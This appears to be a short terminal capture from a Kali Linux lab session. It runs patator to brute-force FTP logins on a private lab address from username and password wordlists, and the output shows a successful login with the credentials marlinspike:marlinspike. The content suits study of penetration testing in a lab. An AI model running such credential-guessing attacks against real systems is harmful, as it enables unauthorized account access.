 ┌──(root💀najd)-[/home/kali]
└─# patator ftp_login host=192.168.63.128 user=FILE0 password=FILE1 0=user.txt 1=pass.txt -x ignore:mesg="Login incorrect" 130
00:28:05 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.9 at 2022-01-09 00:28 EST
00:28:05 patator INFO -
00:28:05 patator INFO - code size time | candidate | num | mesg
00:28:05 patator INFO - ----------------------------------------------------------------------
00:28:15 patator INFO - 530 16 0.003 | root:raspberry | 6 | Login incorrect.
00:28:15 patator INFO - 530 16 0.005 | marlinspike:root | 16 | Login incorrect.
00:28:15 patator INFO - 530 16 0.003 | marlinspike:msfadmin | 26 | Login incorrect.
00:28:15 patator INFO - 530 16 0.016 | root:password | 7 | Login incorrect.
00:28:15 patator INFO - 230 26 0.004 | marlinspike:marlinspike | 17 | User marlinspike logged in